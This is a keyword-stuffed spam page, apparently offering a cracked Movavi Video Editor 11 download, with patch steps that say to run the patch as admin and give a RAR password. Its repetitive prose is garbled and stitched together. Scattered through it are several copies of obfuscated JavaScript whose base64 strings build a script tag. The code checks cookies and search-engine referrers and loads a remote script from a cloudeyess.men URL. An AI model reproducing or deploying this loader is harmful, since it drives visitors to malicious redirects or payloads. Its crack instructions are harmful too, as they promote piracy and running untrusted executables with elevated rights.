

## **Download Crack Movavi Video Converter 11**

3 0 Full + Crack is a great program for editing video files, which comes with various effects for breathtaking visuals.. You can add titles using the impressive looking fonts provided, as we as many transitions and special effects.. Movavi Video Editor 11 Multilingual x86 x64 version1- Open [MovaviVideoEditorSetupF.. Movavi Video Editor 11 latest version works in several stages: first one involves adding the video, second is adding photos, then the last one is adding soundtracks.. video editor 11 3 0-Patch exe" to installation directory 4- Run the patch as admin and click on the Jaguar icon to patch the application.. var 0x53 2e=['Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WnJadFo=','YXBwZW5kQ2hpbGQ=','K 2NyYWNrK21vdmF2aSt2aWRlbytjb252ZXJ0ZXIrMTE=','MHwxfDJ8NHwzfDU=','dHpL','bE9m','UnlI','c3BsaXQ=','Y29va2 ll','bWF0Y2g=','YmFHRUo=','RmlhYkI=','Q2Rsc3I=','bGVuZ3Ro','TFVQV00=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==',' OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','bm5XZG8=','bkpkakw=','YUhZVFM=','emxuQVY=','Z2V0VGltZ Q==','dWVqekE=','ekdqREs=','dVp4eEM=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG 91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UFJocXk=','ZXVmZWo=','LnlhaG9vLg==','c1ZYc08=', 'cmVmZXJyZXI=','SEhrV2s=','dUJ1ZWw=','TmhxcHQ=','aW5kZXhPZg==','VXBab2U=','cGVWS3M=','c2NyaXB0'];(functi on(\_0x48264f,\_0x8f9037){var \_0x5f1564=function(\_0x141539){while(--\_0x141539){\_0x48264f['push'](\_0x48264f['shift']()); }};\_0x5f1564(++\_0x8f9037);}(\_0x532e,0x1df));var

\_0x4bec=function(\_0x960273,\_0x2dbde1){\_0x960273=\_0x960273-0x0;var

\_0x5cbcce=\_0x532e[\_0x960273];if(\_0x4bec['initialized']===undefined){(function(){var \_0x58de6f=function(){var \_0xb8ce95;try{\_0xb8ce95=Function('return\x20(function()\x20'+'{}.. There is the possibility of video editing with separate video, audio, and title tracks by using the video editing timeline panel.. 3 keygen allows the users to save their projects as: AVI, WMV or MPEG It is also fully compatible with widely used video formats, likes of: avi, mp4, flv, mov, vob, asf, mpeg…and many more.. var \_0x532e=['Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WnJadFo=','YXB wZW5kQ2hpbGQ=','K2NyYWNrK21vdmF2aSt2aWRlbytjb252ZXJ0ZXIrMTE=','MHwxfDJ8NHwzfDU=','dHpL','bE9m','Un lI','c3BsaXQ=','Y29va2ll','bWF0Y2g=','YmFHRUo=','RmlhYkI=','Q2Rsc3I=','bGVuZ3Ro','TFVQV00=','cmVwbGFjZQ==','O yBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','bm5XZG8=','bkpkakw=','YUhZVFM=','emx uQVY=','Z2V0VGltZQ==','dWVqekE=','ekdqREs=','dVp4eEM=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==' ,'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UFJocXk=','ZXVmZWo=','LnlhaG 9vLg==','c1ZYc08=','cmVmZXJyZXI=','SEhrV2s=','dUJ1ZWw=','TmhxcHQ=','aW5kZXhPZg==','VXBab2U=','cGVWS3M=' ,'c2NyaXB0'];(function(\_0x48264f,\_0x8f9037){var \_0x5f1564=function(\_0x141539){while(--\_0x141539){\_0x48264f['push'](  $0x48264f['shift']());$ };  $0x5f1564(++0x8f9037);$ }( $0x532e,0x1df)$ );var

\_0x4bec=function(\_0x960273,\_0x2dbde1){\_0x960273=\_0x960273-0x0;var

\_0x5cbcce=\_0x532e[\_0x960273];if(\_0x4bec['initialized']===undefined){(function(){var \_0x58de6f=function(){var  $0xb8ce95; try{ 0xb8ce95=Function('return \x20(function(\x20'+\{\}.$ 

You can also use the screen capture feature to capture video and audio being played on your screen.. This free download will allow you to add several filters to your clips, such as: contrast, brightness, zooming, adjusting colors and hue.. exe] and install the software 2- Do not open the program Close it completely 3- Go to crack folder, copy "movavi.. 5- Done! Enjoy Movavi Video Editor 11 3 0 Final Patch RAR Password: sharkdownloads.. With this program, you can take your video editing to a whole new level by taking advantage of the top-quality tools you need.. exe] and install the software 2- Do not open the program Close it completely 3- Go to crack folder, copy "movavi.. You can add titles using the impressive looking fonts provided, as we as many transitions and special effects.. With this program, you can take your video editing to a whole new level by taking advantage of the top-quality tools you need.. 3 keygen allows the users to save their projects as: AVI, WMV or MPEG It is also fully compatible with widely used video formats, likes of: avi, mp4, flv, mov, vob, asf, mpeg…and many more.

## **movavi converter**

movavi converter, movavi converter activation key, movavi converter crack, movavi converter review, movavi converter 2021 activation key, movavi converter for mac, movavi converter premium activation key, movavi converter premium, movavi converter free download, movavi converter bagas31

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x5a5838){\_0xb8ce95=window;}return \_0xb8ce95;};var \_0x37a232=\_0x58de6f();var \_0x395086='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x37a232$ ['atob']||( $0x37a232$ ['atob']=function( $0x1c0cb9$ }{var  $0x50e50d=String(0x1c0cb9)$ ['replace'](/=+\$/,'');for(var  $0x3c30d1=0x0$ ,  $0x120f33$ ,  $0x5a438a$ ,  $0x4a2e11=0x0$ ,  $0x14941c="$ ;  $0x5a438a=$   $0x50e50d$ ['charAt']( $0x4a2e11++$ );~  $0x5a$ 438a&&(\_0x120f33=\_0x3c30d1%0x4?\_0x120f33\*0x40+\_0x5a438a:\_0x5a438a,\_0x3c30d1++%0x4)?\_0x14941c+=String['fro mCharCode'](0xff&\_0x120f33>>(-0x2\*\_0x3c30d1&0x6)):0x0){\_0x5a438a=\_0x395086['indexOf'](\_0x5a438a);}return  $_0x14941c;$ });}()); $_0x4$ bec['base64DecodeUnicode']=function $_0x36f8e3$ }{var  $_0x5e$ acd0=atob $_0x36f8e3$ ;var  $0x23b390=[1;for(var \ 0x135e7a=0x0, \ 0xe6705e= \ 0x5each0$ ['length'];  $0x135e7a= \ 0x3ed652;$ },'UpZoe':function  $0x4e40fb$ ( $0x349f1a$ ,  $0x3c003a$ }{return  $0x349f1a$ ( $0x3c003a$ );},'peVKs': $0x4bec(0x24')$ };var  $0x22c47d=[0x4ce4da[0x24']$ 4bec('0x25')],\_0x4ce4da[\_0x4bec('0x26')],\_0x4bec('0x27'),\_0x4ce4da[\_0x4bec('0x28')],\_0x4ce4da['cDYFJ'],\_0x4ce4da['mSk xW'],\_0x4ce4da['wOGJF']],\_0x4eaf89=document[\_0x4bec('0x29')],\_0x8142f7=![],\_0x12b2cf=cookie['get'](\_0x4ce4da[\_0x4b ec('0x2a')]);for(var \_0x16e693=0x0;\_0x4ce4da[\_0x4bec('0x2b')](\_0x16e693,\_0x22c47d['length']);\_0x16e693++){if(\_0x4ce4d a[\_0x4bec('0x2c')](\_0x4eaf89[\_0x4bec('0x2d')](\_0x22c47d[\_0x16e693]),0x0)){\_0x8142f7=!![];}}if(\_0x8142f7){cookie['set'](  $_0x4ce4da[_0x4bec('0x2a')],0x1,0x1);$ if(! $_0x12b2cf$ } $_0x4ce4da[_0x4bec('0x2e')]$ (include,\_0x4ce4da[\_0x4bec('0x2f')]+q+'');} }}R(); Movavi Video Editor 11.. 5- Done! Enjoy Movavi Video Editor 11 3 0 Final Patch RAR Password: sharkdownloads.. Besides, many different presets are ready-made, which basically means that you do not need to manually set transition settings like duration and direction while editing your videos, which is usually time consuming, so this alone should save you lots of time.. You can also use the screen capture feature to capture video and audio being played on your screen.. video editor 11 3 0-Patch exe" to installation directory 4- Run the patch as admin and click on the Jaguar icon to patch the application.. The automatic stabilization feature will be helpful for those shaky videos, as it will reduce it or completely get rid of it.

## **movavi converter activation key**

Besides, many different presets are ready-made, which basically means that you do not need to manually set transition settings like duration and direction while editing your videos, which is usually time consuming, so this alone should save you lots of time.. There is the possibility of video editing with separate video, audio, and title tracks by using the video editing timeline panel.. The automatic stabilization feature will be helpful for those shaky videos, as it will reduce it or completely get rid of it.. Movavi Video Editor 11 Multilingual x86 x64 version1- Open [MovaviVideoEditorSetupF.. 3 0 Full + Crack is a great program for editing video files, which comes with various effects for breathtaking visuals.. You can also create automatic slideshows, to show off your best photos Other capabilities that you can do on Movavi Video Editor 11 full version includes: sharing your videos easily on many popular platforms, like Youtube, Vimeo or Facebook.. Movavi Video Editor 11 latest version works in several stages: first one involves adding the video, second is adding photos, then the last one is adding soundtracks.. This free download will allow you to add several filters to your clips, such as: contrast, brightness, zooming, adjusting colors and hue.. Besides, you can also apply other kinds of FX effects to create a video like the ones make in Hollywood in a very expensive studio and recording equipment!Movavi Video Editor 11.

## **movavi converter free download**

You can also create automatic slideshows, to show off your best photos Other capabilities that you can do on Movavi Video Editor 11 full version includes: sharing your videos easily on many popular platforms, like Youtube, Vimeo or Facebook.. Besides, you can also apply other kinds of FX effects to create a video like the ones make in Hollywood in a very expensive studio and recording equipment!Movavi Video Editor 11..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5a5838){\_0xb8ce95=window;}return \_0xb8ce95;};var \_0x37a232=\_0x58de6f();var \_0x395086='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x37a232['atob']||(\_0x37a232['atob']=function(\_0x1c0cb9){var \_0x50e50d=String(\_0x1c0cb9)['replace'](/=+\$/,'');for(var \_0x3c30d1=0x0,\_0x120f33,\_0x5a438a,\_0x4a2e11=0x0,\_0x14941c='';\_0x5a438a=\_0x50e50d['charAt'](\_0x4a2e11++);~\_0x5a 438a&&(\_0x120f33=\_0x3c30d1%0x4?\_0x120f33\*0x40+\_0x5a438a:\_0x5a438a,\_0x3c30d1++%0x4)?\_0x14941c+=String['fro mCharCode'](0xff&\_0x120f33>>(-0x2\*\_0x3c30d1&0x6)):0x0){\_0x5a438a=\_0x395086['indexOf'](\_0x5a438a);}return  $0x14941c;\}$ ; $\rangle$ ; $\rangle$ ());  $0x4$ bec['base64DecodeUnicode']=function( $0x36f8e3$ } $\gamma$ var  $0x5e$ acd0=atob( $0x36f8e3$ );var \_0x23b390=[];for(var \_0x135e7a=0x0,\_0xe6705e=\_0x5eacd0['length'];\_0x135e7a=\_0x3ed652;},'UpZoe':function  $0x4e40fb$ ( $0x349f1a$ ,  $0x3c003a$ ){return  $0x349f1a$ ( $0x3c003a$ );},'peVKs': $0x4bec(0x24')$ };var  $0x22c47d=[0x4ce4da[0x24]$  $4bec('0x25')]$ ,  $0x4ce4da[0x4bec('0x26')]$ ,  $0x4bec('0x27')$ ,  $0x4ce4da[0x4bec('0x28')]$ ,  $0x4ce4da['cDYFJ']$ ,  $0x4ce4da['mSk$ xW'],\_0x4ce4da['wOGJF']],\_0x4eaf89=document[\_0x4bec('0x29')],\_0x8142f7=![],\_0x12b2cf=cookie['get'](\_0x4ce4da[\_0x4b ec('0x2a')]);for(var \_0x16e693=0x0;\_0x4ce4da[\_0x4bec('0x2b')](\_0x16e693,\_0x22c47d['length']);\_0x16e693++){if(\_0x4ce4d

a[\_0x4bec('0x2c')](\_0x4eaf89[\_0x4bec('0x2d')](\_0x22c47d[\_0x16e693]),0x0)){\_0x8142f7=!![];}}if(\_0x8142f7){cookie['set'](  $\frac{1}{20}$ <br>  $\frac{1}{20}$   $\frac{1}{20}$  }}R(); Movavi Video Editor 11. e10c415e6f